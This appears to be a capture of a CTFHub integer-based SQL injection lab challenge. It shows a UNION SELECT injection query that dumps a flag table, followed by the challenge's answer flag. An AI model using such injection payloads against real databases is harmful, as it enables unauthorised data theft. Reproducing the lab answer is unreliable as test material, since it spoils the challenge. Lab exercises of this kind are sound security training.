 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{8b52d3a151ab147c9d3fc391}